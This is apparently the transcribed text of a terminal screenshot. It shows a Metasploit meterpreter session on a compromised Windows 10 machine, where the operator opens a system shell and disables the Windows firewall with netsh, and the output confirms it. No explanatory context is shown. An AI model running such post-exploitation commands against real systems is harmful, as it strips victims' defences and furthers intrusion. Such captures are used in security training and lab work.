 Parrot Terminal
File Edit View Search Terminal Help
meterpreter > shell
Process 5008 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>netsh firewall set opmode disable
netsh firewall set opmode disable
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at http://go.microsoft.com/fwlink/?linkid=121488 .
Ok.
C:\Windows\system32>